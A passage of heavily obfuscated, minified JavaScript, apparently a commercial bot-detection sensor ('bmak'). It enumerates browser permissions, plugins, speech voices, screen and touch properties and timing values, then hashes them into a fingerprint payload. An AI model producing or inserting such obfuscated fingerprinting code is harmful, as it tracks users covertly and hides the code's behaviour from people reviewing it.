Ep()[Wn(OL)],'undefined')?Ep()[Wn(Gg)](k1,nI):Ep()[Wn(HS)].call(null,b4,lL)][P7()[UT(Q9)].apply(null,[Yx,SO,Mq,Mx])]){var b5J=GJ[Fb()[Kg(gO)].call(null,VZ,KI)][Ep()[Wn(l6)](MF,fp)](CVJ);if(HY(b5J)){b5J=GJ[Ep()[Wn(HS)](b4,lL)][IL(typeof P7()[UT(B2)],XW([],[][[]]))?P7()[UT(Q9)].call(null,Yx,SO,Mq,BD):P7()[UT(IO)](HrV,S1,JmV,xK)]();GJ[Fb()[Kg(gO)](VZ,KI)][IL(typeof L2()[bK(fg)],XW([],[][[]]))?L2()[bK(k6)](RO,blV):L2()[bK(OO)](cBV,fp)](CVJ,b5J);}}}if(rvV){GJ[Fb()[Kg(xn)].call(null,Xj,Z5V)][L2()[bK(NI)](l6,MF)](Ep()[Wn(FY)](nW,bZ),dFV,HY(HY(Zm)));GJ[Fb()[Kg(xn)].call(null,Xj,Z5V)][L2()[bK(NI)].apply(null,[l6,MF])](hn()[IY(Q9)](jj,HW,Gg,hGV,XR),pJJ,HY(gs));GJ[Fb()[Kg(xn)](Xj,Z5V)][L2()[bK(NI)](l6,MF)](L2()[bK(Tz)](Zz,j6),lrJ,HY(HY([])));}}else if(GJ[IL(typeof Fb()[Kg(FY)],'undefined')?Fb()[Kg(xn)].apply(null,[Xj,Z5V]):Fb()[Kg(Un)](klV,FF)][Vb()[T4(pI)](Ld,xW,Mh,bY)]){GJ[Fb()[Kg(xn)].call(null,Xj,Z5V)][IL(typeof Vb()[T4(xK)],XW('',[][[]]))?Vb()[T4(pI)](Tz,OO,Mh,bY):Vb()[T4(s7)].call(null,Mp,HY(HY(xW)),lkV,zCV)](L2()[bK(XI)].apply(null,[Ub,jT]),nVJ);GJ[Fb()[Kg(xn)].call(null,Xj,Z5V)][Vb()[T4(pI)](UK,HY(HY({})),Mh,bY)](L2()[bK(sx)].call(null,hkV,ZkV),HCJ);GJ[Fb()[Kg(xn)].call(null,Xj,Z5V)][Vb()[T4(pI)].apply(null,[jR,Bq,Mh,bY])](P7()[UT(fp)](v0,wY,mj,q2),TZV);GJ[Fb()[Kg(xn)].call(null,Xj,Z5V)][IL(typeof Vb()[T4(O0)],XW([],[][[]]))?Vb()[T4(pI)](lL,D0,Mh,bY):Vb()[T4(s7)].call(null,Bq,HW,hv,blV)](j7(typeof Vb()[T4(l6)],XW([],[][[]]))?Vb()[T4(s7)](YT,rh,Vv,fF):Vb()[T4(bZ)].apply(null,[HY(HY({})),VK,Pg,FN]),JcV);GJ[Fb()[Kg(xn)](Xj,Z5V)][Vb()[T4(pI)](xK,Un,Mh,bY)](L2()[bK(ct)].call(null,PK,HT),DZV);GJ[Fb()[Kg(xn)].apply(null,[Xj,Z5V])][Vb()[T4(pI)].apply(null,[HY(HY([])),Q9,Mh,bY])](Fb()[Kg(xP)](zY,AL),AXJ);GJ[Fb()[Kg(xn)](Xj,Z5V)][Vb()[T4(pI)].apply(null,[HY({}),cL,Mh,bY])](L2()[bK(HS)](IO,MA),LxV);if(CXJ){GJ[Fb()[Kg(xn)](Xj,Z5V)][Vb()[T4(pI)](fh,jN,Mh,bY)](Ep()[Wn(FY)](nW,bZ),dFV);GJ[Fb()[Kg(xn)](Xj,Z5V)][IL(typeof Vb()[T4(OL)],XW([],[][[]]))?Vb()[T4(pI)].call(null,HY([]),HY(HY({})),Mh,bY):Vb()[T4(s7)](Un,OL,MD,tEV)](L2()[bK(z8V)](k6,kO),D1V);GJ[j7(typeof Fb()[Kg(KS)],XW('',[][[]]))?Fb()[Kg(Un)](n1,zsV):Fb()[Kg(xn)](Xj,Z5V)][Vb()[T4(pI)](jR,WZ,Mh,bY)](hn()[IY(Q9)](jj,HY(HY(MT)),Gg,hGV,fh),pJJ);GJ[Fb()[Kg(xn)].apply(null,[Xj,Z5V])][Vb()[T4(pI)](s7,HY(MT),Mh,bY)](P7()[UT(Tz)](zQV,Yd,P0,nI),lJJ);GJ[Fb()[Kg(xn)](Xj,Z5V)][Vb()[T4(pI)](Og,X7,Mh,bY)](IL(typeof L2()[bK(NI)],'undefined')?L2()[bK(Sf)].call(null,zN,UA):L2()[bK(OO)](vD,LBV),YlJ);GJ[Fb()[Kg(xn)](Xj,Z5V)][Vb()[T4(pI)].apply(null,[HY([]),tD,Mh,bY])](IL(typeof L2()[bK(kL)],XW('',[][[]]))?L2()[bK(Tz)].call(null,Zz,j6):L2()[bK(OO)].apply(null,[gt,BQV]),lrJ);}}EzV();A1V=t0V();if(KqV){bNV=MT;XfV(HY([]));}GJ[L2()[bK(RO)](ST,HVV)].bmak[hn()[IY(PK)].apply(null,[M1,fg,RO,Yd,kL])]=HY({});Dd.pop();};var EkJ=function(){Dd.push(W0);if(HY(HY(GJ[L2()[bK(RO)].call(null,ST,Hf)][Fb()[Kg(Pq)](US,N8V)]))&&HY(HY(GJ[L2()[bK(RO)](ST,Hf)][Fb()[Kg(Pq)](US,N8V)][Fb()[Kg(s9)](IO,cmV)]))){FCJ();if(IL(GJ[j7(typeof L2()[bK(jN)],'undefined')?L2()[bK(OO)].apply(null,[CP,Vn]):L2()[bK(RO)](ST,Hf)][Fb()[Kg(Pq)].apply(null,[US,N8V])][Fb()[Kg(VY)](xK,X4)],undefined)){GJ[j7(typeof L2()[bK(lL)],'undefined')?L2()[bK(OO)](BQV,LD):L2()[bK(RO)].call(null,ST,Hf)][IL(typeof Fb()[Kg(VP)],XW([],[][[]]))?Fb()[Kg(Pq)](US,N8V):Fb()[Kg(Un)].apply(null,[lx,rx])][Fb()[Kg(VY)].apply(null,[xK,X4])]=FCJ;}}else{grJ=IL(typeof Fb()[Kg(K9)],XW([],[][[]]))?Fb()[Kg(vh)](JrV,nY):Fb()[Kg(Un)](Ig,cc);}Dd.pop();};var FCJ=function(){Dd.push(bY);var HlJ=GJ[L2()[bK(RO)](ST,l2)][Fb()[Kg(Pq)].call(null,US,TD)][Fb()[Kg(s9)].apply(null,[IO,C9])]();if(Uz(HlJ[IL(typeof Ep()[Wn(GZ)],XW([],[][[]]))?Ep()[Wn(MT)](If,sh):Ep()[Wn(Gg)].call(null,z5V,RS)],MT)){var QZV=Fb()[Kg(IO)].apply(null,[fj,OK]);for(var NXJ=MT;Ox(NXJ,HlJ[Ep()[Wn(MT)].apply(null,[If,sh])]);NXJ++){QZV+=Fb()[Kg(IO)].call(null,fj,OK)[Vt()[gj(xn)](pn,US,kL,Gg)](HlJ[NXJ][Vb()[T4(Ig)].call(null,cL,HY(HY(MT)),dS,OS)],L2()[bK(AD)](sq,WK))[j7(typeof Vt()[gj(Mp)],'undefined')?Vt()[gj(xW)].apply(null,[Jf,rD,PKV,ZXV]):Vt()[gj(xn)].apply(null,[Og,US,kL,Gg])](HlJ[NXJ][L2()[bK(Qv)].apply(null,[hj,hEV])]);}JXJ=HlJ[Ep()[Wn(MT)](If,sh)];grJ=PXV(QMV(QZV));}else{grJ=Ep()[Wn(IO)](KF,q7);}Dd.pop();};var O5J=function(){Dd.push(gD);try{var WZV=Dd.length;var KrJ=HY([]);nEJ=Ij(Ep()[Wn(PN)].call(null,WVV,Yd),GJ[IL(typeof L2()[bK(OO)],XW('',[][[]]))?L2()[bK(RO)](ST,LBV):L2()[bK(OO)].call(null,Q3V,bf)])&&IL(typeof GJ[L2()[bK(RO)](ST,LBV)][Ep()[Wn(PN)](WVV,Yd)],BT()[YY(MT)](RO,Td,Sv,kL,dn))?GJ[L2()[bK(RO)](ST,LBV)][Ep()[Wn(PN)](WVV,Yd)]:hP(QA[IO]);}catch(GFV){Dd.splice(c2(WZV,xW),Infinity,gD);nEJ=hP(xW);}Dd.pop();};var GQJ=function(){Dd.push(b3V);var BEJ=[];var NkJ=[L2()[bK(FP)](jN,Zc),Dt()[tq(Yx)].call(null,wY,JXV,RK,J8V,qq),Vb()[T4(lS)](nM,KS,Cp,PU),Vt()[gj(fp)](Qb,KF,p0,zY),j7(typeof Fb()[Kg(rh)],XW([],[][[]]))?Fb()[Kg(Un)](jQV,p0):Fb()[Kg(JBV)](ST,QQV),Vb()[T4(DS)].apply(null,[nM,Tz,QW,mq]),Fb()[Kg(VF)].apply(null,[tD,F9]),L2()[bK(X1)](cf,lW),I7()[t4(B2)](zY,xt,Mp,Gz,xn,KF)];try{var trJ=Dd.length;var JlJ=HY({});if(HY(GJ[Fb()[Kg(Ub)](RK,rK)][Vb()[T4(W0)](l6,l6,DlV,q2)])){AEJ=Ep()[Wn(Yd)].call(null,n4,Td);Dd.pop();return;}AEJ=IL(typeof Ep()[Wn(OM)],XW('',[][[]]))?Ep()[Wn(q2)](Wf,pn):Ep()[Wn(Gg)](Un,dg);var XsJ=function psJ(VFV,jJJ){Dd.push(dn);var UBJ;return UBJ=GJ[Fb()[Kg(Ub)](RK,DL)][Vb()[T4(W0)](MT,HY(xW),frV,q2)][hn()[IY(fp)].apply(null,[NU,tD,Yd,dq,Id])](zz(Cw,[Ep()[Wn(VK)](NL,VF),VFV]))[L2()[bK(Ub)](Sv,t7)](function(mrJ){Dd.push(L9);switch(mrJ[Fb()[Kg(I0)](pW,O4)]){case IL(typeof Ep()[Wn(nD)],XW('',[][[]]))?Ep()[Wn(AD)].apply(null,[MM,JrV]):Ep()[Wn(Gg)](HmV,jx):BEJ[jJJ]=xW;break;case L2()[bK(Sv)].apply(null,[VK,jZ]):BEJ[jJJ]=IO;break;case j7(typeof BT()[YY(zY)],XW([],[][[]]))?BT()[YY(Un)](blV,HY(HY([])),SA,B2,TmV):BT()[YY(AW)](Gg,Ej,Jv,K9,dsV):BEJ[jJJ]=MT;break;default:BEJ[jJJ]=Yd;}Dd.pop();})[IL(typeof Fb()[Kg(VK)],'undefined')?Fb()[Kg(fg)](Mx,Tp):Fb()[Kg(Un)](YCV,OsV)](function(X5J){Dd.push(AlV);BEJ[jJJ]=IL(X5J[Fb()[Kg(EY)].apply(null,[jN,Vv])][j7(typeof Fb()[Kg(O0)],'undefined')?Fb()[Kg(Un)](l2,kA):Fb()[Kg(vA)].apply(null,[GZ,NXV])](L2()[bK(Fq)](zS,Vp)),hP(xW))?QA[Yx]:OO;Dd.pop();}),Dd.pop(),UBJ;};var Z5J=NkJ[BT()[YY(PK)].apply(null,[OO,RK,FY,xW,PCV])](function(P1V,DcV){return XsJ(P1V,DcV);});GJ[Fb()[Kg(Id)](jR,rT)][Vb()[T4(MD)](Un,sZ,pY,ct)](Z5J)[j7(typeof L2()[bK(CI)],XW('',[][[]]))?L2()[bK(OO)].call(null,hsV,l6):L2()[bK(Ub)](Sv,pT)](function(){Dd.push(GS);AEJ=(IL(typeof Fb()[Kg(kA)],'undefined')?Fb()[Kg(nP)](Lp,QR):Fb()[Kg(Un)].call(null,NsV,UK))[j7(typeof Vt()[gj(MT)],XW(Fb()[Kg(IO)](fj,Bw),[][[]]))?Vt()[gj(xW)](xW,xW,Rb,krV):Vt()[gj(xn)](Og,pj,kL,Gg)](BEJ[P7()[UT(UK)].apply(null,[I9,Yd,VN,qT])](MT,IO)[Vb()[T4(VK)].apply(null,[Lp,Mp,pj,Og])](j7(typeof Fb()[Kg(HO)],XW([],[][[]]))?Fb()[Kg(Un)](Wf,F0):Fb()[Kg(IO)](fj,Bw)),Vb()[T4(xW)].apply(null,[HY(HY([])),Yx,QkV,Gz]))[Vt()[gj(xn)].call(null,zY,pj,kL,Gg)](BEJ[IO],Vb()[T4(xW)].apply(null,[Yd,C2,QkV,Gz]))[IL(typeof Vt()[gj(Tz)],'undefined')?Vt()[gj(xn)](BD,pj,kL,Gg):Vt()[gj(xW)](kA,OO,m8V,R0)](BEJ[P7()[UT(UK)](I9,Yd,VN,lY)](QA[wY])[Vb()[T4(VK)](PK,vh,pj,Og)](Fb()[Kg(IO)](fj,Bw)),BT()[YY(OT)].apply(null,[OO,Og,ct,LD,G9]));Dd.pop();});}catch(nmJ){Dd.splice(c2(trJ,xW),Infinity,b3V);AEJ=j7(typeof Vb()[T4(DS)],'undefined')?Vb()[T4(s7)](HY(HY([])),jR,bkV,QN):Vb()[T4(MT)].call(null,HY(HY(MT)),Lp,Y2,ST);}Dd.pop();};var HmJ=function(){Dd.push(s8V);if(GJ[IL(typeof Fb()[Kg(hj)],XW('',[][[]]))?Fb()[Kg(Ub)].call(null,RK,C):Fb()[Kg(Un)].apply(null,[QU,mN])][L2()[bK(ZEV)](Eq,F2)]){GJ[Fb()[Kg(Ub)](RK,C)][L2()[bK(ZEV)](Eq,F2)][j7(typeof hn()[IY(SO)],'undefined')?hn()[IY(Yd)].apply(null,[JQV,XR,S6,VP,Og]):hn()[IY(Lp)](lM,Ej,xn,Z7,kA)]()[L2()[bK(Ub)].apply(null,[Sv,nn])](function(gxV){bVJ=gxV?xW:MT;})[Fb()[Kg(fg)](Mx,mn)](function(tVJ){bVJ=MT;});}Dd.pop();};var jxV=function(){return G3V.apply(this,[h8,arguments]);};var U1V=function(){Dd.push(Z6);if(HY(bmJ)){try{var hsJ=Dd.length;var LJJ=HY(HY(gs));HqV=XW(HqV,Fb()[Kg(UK)].apply(null,[PU,Jd]));if(IL(GJ[j7(typeof Fb()[Kg(lY)],XW([],[][[]]))?Fb()[Kg(Un)](OBV,GQV):Fb()[Kg(xn)](Xj,E0)][Dt()[tq(kg)](s7,jVV,xW,nS,Z7)],undefined)){HqV=XW(HqV,Ep()[Wn(VP)](nh,bj));EvV*=QA[fp];}else{HqV=XW(HqV,IL(typeof L2()[bK(Og)],XW([],[][[]]))?L2()[bK(VP)].call(null,qU,lM):L2()[bK(OO)](UJV,V3V));EvV*=Ld;}}catch(B5J){Dd.splice(c2(hsJ,xW),Infinity,Z6);HqV=XW(HqV,j7(typeof Fb()[Kg(Tv)],'undefined')?Fb()[Kg(Un)](mP,cJV):Fb()[Kg(Sf)](zS,mg));EvV*=Ld;}bmJ=HY(HY([]));}var nrJ=Nj();var pFV=(IL(typeof Fb()[Kg(mT)],XW('',[][[]]))?Fb()[Kg(IO)].call(null,fj,HB):Fb()[Kg(Un)](MQV,Lc))[Vt()[gj(xn)](G6,b6,kL,Gg)](nJV(nrJ));var ExV=mI(GJ[L2()[bK(RO)](ST,xz)].bmak[Dt()[tq(mT)](xn,ZXV,kA,d8V,Tz)],IO);var pVJ=hP(xW);var KCJ=hP(xW);var DlJ=hP(xW);var CBJ=hP(xW);var LcV=hP(xW);var WlJ=hP(xW);var nZV=hP(QA[IO]);var QFV=hP(QA[IO]);try{var SrJ=Dd.length;var J5J=HY(HY(gs));QFV=GJ[Fb()[Kg(Hn)](q2,ZQV)](Ij(Fb()[Kg(VZ)](S7,Uc),GJ[L2()[bK(RO)](ST,xz)])||Uz(GJ[Fb()[Kg(Ub)].call(null,RK,Ug)][L2()[bK(XS)](p1,kQV)],MT)||Uz(GJ[Fb()[Kg(Ub)].call(null,RK,Ug)][Dt()[tq(pS)](vh,RD,K9,hx,xK)],QA[K9]));}catch(cXJ){Dd.splice(c2(SrJ,xW),Infinity,Z6);QFV=hP(xW);}try{var GlJ=Dd.length;var qZV=HY([]);pVJ=GJ[L2()[bK(RO)].call(null,ST,xz)][Vt()[gj(vh)](Q1,ZXV,DHV,Gg)]?GJ[L2()[bK(RO)].apply(null,[ST,xz])][Vt()[gj(vh)].apply(null,[qT,ZXV,DHV,Gg])][j7(typeof Vb()[T4(Qv)],XW('',[][[]]))?Vb()[T4(s7)].call(null,OS,YT,RD,E5V):Vb()[T4(sj)](G6,HY(HY({})),kz,lY)]:hP(xW);}catch(AlJ){Dd.splice(c2(GlJ,xW),Infinity,Z6);pVJ=hP(QA[IO]);}try{var KcV=Dd.length;var qJJ=HY({});KCJ=GJ[L2()[bK(RO)].call(null,ST,xz)][Vt()[gj(vh)].apply(null,[jN,ZXV,DHV,Gg])]?GJ[IL(typeof L2()[bK(OO)],'undefined')?L2()[bK(RO)](ST,xz):L2()[bK(OO)](JJV,fh)][Vt()[gj(vh)](Un,ZXV,DHV,Gg)][Vb()[T4(Xj)].apply(null,[B2,HY(xW),FmV,Jf])]:hP(xW);}catch(VCJ){Dd.splice(c2(KcV,xW),Infinity,Z6);KCJ=hP(xW);}try{var UsJ=Dd.length;var kcV=HY({});DlJ=GJ[L2()[bK(RO)].call(null,ST,xz)][Vt()[gj(vh)](Kn,ZXV,DHV,Gg)]?GJ[L2()[bK(RO)](ST,xz)][Vt()[gj(vh)].call(null,EY,ZXV,DHV,Gg)][Vb()[T4(kq)](Q9,kg,Oh,Yx)]:hP(QA[IO]);}catch(crJ){Dd.splice(c2(UsJ,xW),Infinity,Z6);DlJ=hP(xW);}try{var KBJ=Dd.length;var SkJ=HY(HY(gs));CBJ=GJ[L2()[bK(RO)](ST,xz)][j7(typeof Vt()[gj(Q9)],XW(Fb()[Kg(IO)](fj,HB),[][[]]))?Vt()[gj(xW)](KS,UI,pv,U1):Vt()[gj(vh)](Ub,ZXV,DHV,Gg)]?GJ[L2()[bK(RO)].call(null,ST,xz)][Vt()[gj(vh)].apply(null,[RK,ZXV,DHV,Gg])][Fb()[Kg(rP)](Yx,VL)]:hP(xW);}catch(GXJ){Dd.splice(c2(KBJ,xW),Infinity,Z6);CBJ=hP(xW);}try{var QkJ=Dd.length;var gFV=HY(Zm);LcV=GJ[L2()[bK(RO)].call(null,ST,xz)][BT()[YY(LD)](wY,OO,ht,C2,hEV)]||(GJ[Fb()[Kg(xn)](Xj,E0)][Vb()[T4(I9)](KS,OL,BCV,P2)]&&Ij(Fb()[Kg(HI)].call(null,sj,B4),GJ[IL(typeof Fb()[Kg(mq)],'undefined')?Fb()[Kg(xn)](Xj,E0):Fb()[Kg(Un)](rt,cf)][IL(typeof Vb()[T4(fg)],XW([],[][[]]))?Vb()[T4(I9)](vD,bY,BCV,P2):Vb()[T4(s7)].call(null,OM,Mp,KsV,qrV)])?GJ[Fb()[Kg(xn)].call(null,Xj,E0)][Vb()[T4(I9)].call(null,HY(MT),rh,BCV,P2)][IL(typeof Fb()[Kg(zY)],'undefined')?Fb()[Kg(HI)](sj,B4):Fb()[Kg(Un)].apply(null,[Yd,X3V])]:GJ[IL(typeof Fb()[Kg(bj)],XW('',[][[]]))?Fb()[Kg(xn)](Xj,E0):Fb()[Kg(Un)](xn,DHV)][Vb()[T4(Sz)].call(null,HY(HY({})),SO,pp,Eq)]&&Ij(IL(typeof Fb()[Kg(f0)],XW('',[][[]]))?Fb()[Kg(HI)](sj,B4):Fb()[Kg(Un)](kL,Jv),GJ[Fb()[Kg(xn)](Xj,E0)][Vb()[T4(Sz)].apply(null,[qq,HY(HY(MT)),pp,Eq])])?GJ[Fb()[Kg(xn)](Xj,E0)][Vb()[T4(Sz)].call(null,HY(HY(xW)),HY(HY([])),pp,Eq)][Fb()[Kg(HI)].apply(null,[sj,B4])]:hP(xW));}catch(fZV){Dd.splice(c2(QkJ,xW),Infinity,Z6);LcV=hP(xW);}try{var YEJ=Dd.length;var HrJ=HY(Zm);WlJ=GJ[L2()[bK(RO)](ST,xz)][hn()[IY(KS)](hEV,gO,SO,Yx,WZ)]||(GJ[Fb()[Kg(xn)](Xj,E0)][Vb()[T4(I9)](s7,Q9,BCV,P2)]&&Ij(Vb()[T4(Sf)](Mx,IO,Yn,gO),GJ[Fb()[Kg(xn)].apply(null,[Xj,E0])][Vb()[T4(I9)](KS,RK,BCV,P2)])?GJ[j7(typeof Fb()[Kg(FN)],XW([],[][[]]))?Fb()[Kg(Un)](lEV,gCV):Fb()[Kg(xn)].call(null,Xj,E0)][Vb()[T4(I9)](HY([]),mT,BCV,P2)][Vb()[T4(Sf)].apply(null,[IO,lL,Yn,gO])]:GJ[Fb()[Kg(xn)](Xj,E0)][Vb()[T4(Sz)](F0,HY(HY({})),pp,Eq)]&&Ij(Vb()[T4(Sf)](D0,HY([]),Yn,gO),GJ[Fb()[Kg(xn)](Xj,E0)][Vb()[T4(Sz)](Q1,fh,pp,Eq)])?GJ[Fb()[Kg(xn)](Xj,E0)][Vb()[T4(Sz)].apply(null,[OM,qq,pp,Eq])][Vb()[T4(Sf)].call(null,Yd,Kn,Yn,gO)]:hP(xW));}catch(XJJ){Dd.splice(c2(YEJ,xW),Infinity,Z6);WlJ=hP(xW);}try{var rQJ=Dd.length;var vFV=HY(HY(gs));nZV=Ij(Vt()[gj(Lp)].apply(null,[Bq,ZCV,ZZ,SO]),GJ[IL(typeof L2()[bK(Gz)],XW([],[][[]]))?L2()[bK(RO)](ST,xz):L2()[bK(OO)](hkV,b3V)])&&IL(typeof GJ[IL(typeof L2()[bK(wt)],XW([],[][[]]))?L2()[bK(RO)].call(null,ST,xz):L2()[bK(OO)].call(null,hq,pz)][Vt()[gj(Lp)].apply(null,[G6,ZCV,ZZ,SO])],BT()[YY(MT)].call(null,RO,gO,Sv,P2,cx))?GJ[L2()[bK(RO)].call(null,ST,xz)][Vt()[gj(Lp)](kg,ZCV,ZZ,SO)]:hP(xW);}catch(SQJ){Dd.splice(c2(rQJ,xW),Infinity,Z6);nZV=hP(xW);}NrJ=GJ[Vb()[T4(Qb)].call(null,Qb,SO,Gp,Td)](mI(GJ[j7(typeof L2()[bK(BD)],XW('',[][[]]))?L2()[bK(OO)].call(null,qmV,lN):L2()[bK(RO)](ST,xz)].bmak[j7(typeof Dt()[tq(xK)],'undefined')?Dt()[tq(Gg)].apply(null,[kT,zXV,G6,PS,jR]):Dt()[tq(mT)](xn,ZXV,UK,d8V,cL)],M4(vEJ,vEJ)),QA[sh]);EQJ=GJ[Vb()[T4(Qb)].apply(null,[C2,HW,Gp,Td])](mI(NrJ,XR),SO);var hXJ=GJ[L2()[bK(q2)](HW,DXV)][Vb()[T4(xK)](tD,gO,mU,Nw)]();var SEJ=GJ[Vb()[T4(Qb)](OO,Mx,Gp,Td)](mI(M4(hXJ,rN),W8[Ep()[Wn(nN)].call(null,pD,BD)]()),SO);var n5J=Fb()[Kg(IO)](fj,HB)[Vt()[gj(xn)](Og,b6,kL,Gg)](hXJ);n5J=XW(n5J[P7()[UT(UK)](I9,Yd,ZXV,EY)](QA[K9],wY),SEJ);HmJ();var brJ=wlJ();var UCJ=sSV(brJ,Qb);var qmJ=UCJ[MT];var nkJ=UCJ[xW];var cBJ=UCJ[IO];var WmJ=UCJ[OO];var T5J=GJ[L2()[bK(RO)].apply(null,[ST,xz])][L2()[bK(BW)](kq,C4)]?xW:MT;var t5J=GJ[L2()[bK(RO)].call(null,ST,xz)][L2()[bK(cL)].apply(null,[kA,jVV])]?QA[IO]:MT;var tBJ=GJ[IL(typeof L2()[bK(Td)],XW('',[][[]]))?L2()[bK(RO)](ST,xz):L2()[bK(OO)].apply(null,[wEV,OI])][Vb()[T4(z8V)].call(null,qT,kg,Nn,WN)]?xW:MT;var dBJ=[zz(Cw,[P7()[UT(XR)](Z7,IO,cx,bj),nrJ]),zz(Cw,[j7(typeof hn()[IY(fp)],XW([],[][[]]))?hn()[IY(Yd)].apply(null,[dn,HY({}),UmV,Rc,LD]):hn()[IY(OT)](HZ,cL,OO,Mp,nM),W9(GE,[])]),zz(Cw,[Ep()[Wn(ZEV)].apply(null,[bkV,pS]),qmJ]),zz(Cw,[j7(typeof Ep()[Wn(l6)],'undefined')?Ep()[Wn(Gg)].apply(null,[gBV,Rb]):Ep()[Wn(US)](XD,Un),nkJ]),zz(Cw,[Fb()[Kg(wf)](HS,Sg),cBJ]),zz(Cw,[Ep()[Wn(BW)](YM,ZEV),WmJ]),zz(Cw,[Fb()[Kg(GsV)].call(null,JBV,Ln),T5J]),zz(Cw,[Fb()[Kg(jU)].call(null,gO,sU),t5J]),zz(Cw,[Fb()[Kg(xt)].apply(null,[zZ,m4]),tBJ]),zz(Cw,[Dt()[tq(BD)](OO,Yv,Hn,H0,OS),NrJ]),zz(Cw,[I7()[t4(mT)].call(null,OO,hCV,EY,Uq,F0,SVV),JBJ]),zz(Cw,[j7(typeof L2()[bK(xW)],XW([],[][[]]))?L2()[bK(OO)].apply(null,[jkV,gsV]):L2()[bK(Hf)](Mx,mR),pVJ]),zz(Cw,[BT()[YY(xK)].apply(null,[OO,Yx,hkV,qq,PF]),KCJ]),zz(Cw,[Ep()[Wn(Hf)].apply(null,[TK,rh]),DlJ]),zz(Cw,[Vb()[T4(tP)](kA,HY(MT),RkV,rh),CBJ]),zz(Cw,[Vb()[T4(bVV)].call(null,lY,Qb,kx,Z7),WlJ]),zz(Cw,[L2()[bK(qU)].call(null,U0,JJV),LcV]),zz(Cw,[L2()[bK(xP)](sZ,g4),nZV]),zz(Cw,[L2()[bK(Pq)].call(null,I0,kK),PtV()]),zz(Cw,[L2()[bK(s9)](MD,ErV),pFV]),zz(Cw,[Vb()[T4(mP)].call(null,kg,v0,vlV,Bq),n5J]),zz(Cw,[Ep()[Wn(qU)].call(null,vx,Ej),ExV]),zz(Cw,[IL(typeof Ep()[Wn(Df)],XW([],[][[]]))?Ep()[Wn(xP)](NT,S7):Ep()[Wn(Gg)](kP,wI),bVJ])];var UZV=H(dBJ,EvV);var zcV;return Dd.pop(),zcV=UZV,zcV;};var wlJ=function(){return G3V.apply(this,[C5,arguments]);};var GmJ=function(){var ZFV;Dd.push(PmV);return ZFV=[zz(Cw,[Ep()[Wn(Gx)](zA,H0),Fb()[Kg(IO)](fj,sd)]),zz(Cw,[Ep()[Wn(rP)](Ng,Tz),nEJ?nEJ[j7(typeof Ep()[Wn(sj)],'undefined')?Ep()[Wn(Gg)].call(null,lEV,vS):Ep()[Wn(Z7)](wb,Yx)]():Fb()[Kg(IO)].call(null,fj,sd)]),zz(Cw,[L2()[bK(JBV)].call(null,FP,k2),grJ||(IL(typeof Fb()[Kg(NI)],XW('',[][[]]))?Fb()[Kg(IO)](fj,sd):Fb()[Kg(Un)](wY,X3V))])],Dd.pop(),ZFV;};var VBJ=function(){Dd.push(kx);if(rxV&&HY(rxV[IL(typeof P7()[UT(AW)],'undefined')?P7()[UT(PK)].apply(null,[Uq,nI,NZ,nI]):P7()[UT(IO)](d0,L8V,ErV,Yd)])){rxV=GJ[Fb()[Kg(nI)](U0,AB)][Vt()[gj(OO)](kg,Zc,ZmV,Gg)](rxV,MbV(),zz(Cw,[P7()[UT(PK)](Uq,nI,NZ,F0),HY(HY({}))]));}Dd.pop();};var MZV=function(){QsJ=HY(HY(Zm));Dd.push(Ig);var nJJ=GA();zQJ=GJ[Vb()[T4(jU)].call(null,Q1,OS,JQV,WP)](function(){nsJ=jfV();fJJ=vP(pw,[]);Dd.push(RS);GsJ=PNV();vlJ=GJ[Vb()[T4(jU)].apply(null,[hj,qq,BlV,WP])](function hBJ(){Dd.push(xt);var qEJ;return qEJ=LOV()[P7()[UT(SO)](nD,Yd,ZW,Yx)](function McV(MVJ){Dd.push(G1);while(W8[Vb()[T4(Mp)](Ej,Q9,qVV,QN)]())switch(MVJ[Fb()[Kg(rh)].call(null,xW,AlV)]=MVJ[hn()[IY(SO)].call(null,X0,KY,Qb,V6,l6)]){case MT:frJ=vP(zX,[]);r5J=wv(SJ,[]);rlJ=Fb()[Kg(IO)].apply(null,[fj,vR])[Vt()[gj(xn)](Q1,YmV,kL,Gg)](hqV(),Fb()[Kg(OS)](Mp,FK))[Vt()[gj(xn)](qT,YmV,kL,Gg)](JXJ);hxV=G0V();DkJ=vP(hQ,[]);nxV=q6V();cEJ=kRV();FrJ=nDV();MVJ[hn()[IY(SO)](X0,HY(HY([])),Qb,V6,lY)]=SO;{var mJJ;return mJJ=LOV()[IL(typeof Ep()[Wn(BrV)],'undefined')?Ep()[Wn(hj)].apply(null,[mS,ST]):Ep()[Wn(Gg)].call(null,REV,pz)](w0V()),Dd.pop(),mJJ;}case W8[Fb()[Kg(F0)].call(null,s7,mh)]():IrJ=MVJ[Fb()[Kg(xK)].call(null,VY,blV)];xXJ=GJ[Vb()[T4(jU)](IO,BD,SmV,WP)](function(){Dd.push(Iq);gEJ=vP(Ns,[]);kJJ=SOV();DCJ=Bv(Om,[]);vJJ=vP(T,[]);zZV=GJ[Vb()[T4(jU)](Bq,q2,vj,WP)](function XBJ(){var LsJ;var KmJ;Dd.push(wY);return KmJ=LOV()[P7()[UT(SO)](nD,Yd,vt,Mx)](function t1V(NFV){Dd.push(Q6);while(xW)switch(NFV[Fb()[Kg(rh)].apply(null,[xW,kXV])]=NFV[IL(typeof hn()[IY(Tz)],'undefined')?hn()[IY(SO)].call(null,mkV,RK,Qb,V6,wY):hn()[IY(Yd)](DHV,S7,jZ,OVV,gO)]){case QA[K9]:if(mkJ){NFV[j7(typeof hn()[IY(Q9)],XW([],[][[]]))?hn()[IY(Yd)](kA,tD,Jv,V3V,OM):hn()[IY(SO)](mkV,lY,Qb,V6,mT)]=OO;break;}NFV[hn()[IY(SO)](mkV,q2,Qb,V6,Mp)]=OO;{var tkJ;return tkJ=LOV()[Ep()[Wn(hj)](gp,ST)](XqV()),Dd.pop(),tkJ;}case OO:LsJ=GA();CkJ=c2(LsJ,nJJ);if(KqV){bNV=SO;XfV(HY(HY(gs)));}ABJ=HY({});case QA[pS]:case Fb()[Kg(Z7)].call(null,gS,Xv):{var SmJ;return SmJ=NFV[BT()[YY(SO)].apply(null,[Qb,X7,KU,fh,GQV])](),Dd.pop(),SmJ;}}Dd.pop();},null,null,null,GJ[Fb()[Kg(Id)](jR,vkV)]),Dd.pop(),KmJ;},MT);ABJ=HY(HY(Zm));Dd.pop();EmJ=HY(HY(gs));},MT);EmJ=HY(HY([]));tEJ=HY(Zm);case s7:case Fb()[Kg(Z7)](gS,qN):{var WVJ;return 